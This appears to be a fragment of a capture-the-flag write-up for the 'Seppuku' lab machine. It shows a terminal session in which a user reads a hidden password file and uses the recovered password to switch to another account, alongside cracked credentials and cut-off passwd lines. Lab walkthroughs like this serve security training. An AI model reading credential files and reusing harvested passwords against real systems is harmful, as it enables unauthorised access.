 seppuku@seppuku:~$ cat .passwd
12345685213456!@!@A
seppuku@seppuku:~$ su root
Password:
su: Authentication failure
seppuku@seppuku:~$ su samurai
Password:
samurai@seppuku:/home/seppuku$ whoami
samurai
samurai@seppuku:/home/seppuku$ su tanto
Password:
su: Authentication failure
samurai@seppuku:/home/seppuku$ whoami
samurai
samurai@seppuku:/home/seppuku$
seppuku:eeyoree
samurai:x:1001:1002:,,,:/home/
tanto:x:1002:1003:,,,:/home/tan
Lusen@lusensec.github.io